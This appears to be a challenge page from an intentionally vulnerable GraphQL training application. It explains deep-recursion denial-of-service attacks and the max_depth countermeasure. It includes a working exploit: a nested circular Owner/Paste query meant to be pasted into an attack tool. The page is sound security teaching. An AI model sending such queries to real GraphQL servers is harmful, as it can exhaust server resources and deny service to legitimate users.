 Denial of Service :: Deep Recursion Query Attack
Problem Statement
In GraphQL, when types reference eachother, it is often possible to build a circular query that grows exponentially to a point it could bring the server down to its knees. Countermeasures such as max_depth can help mitigate
these types of attacks.
The max_depth functionality acts as a safeguard, and defines how deep a query can get, ensuring deeply constructed queries will not be accepted by GraphQL.
The application offers two types, namely Owner and Paste, which reference eachother (an owner has a paste, and a paste has an owner), allowing a recursive query to be executed successfully.
Resources
• Securing GraphQL API - Apollo
• GitLab Issue #30096
Exploitation Solution Show
# Beginner mode:
query {
  pastes {
    owner {
      pastes {
        owner {
          pastes {
            owner {
              pastes {
                owner {
                  pastes {
                    owner {
                      pastes {
                        owner {
                          name
                        }
                      }
                    }
                  }
                }
              }
            }
          }
        }
      }
    }
  }
}
Copy query to paste into
attack tool
# Expert mode
# A depth check is implemented which should prevent malicious queries from going through.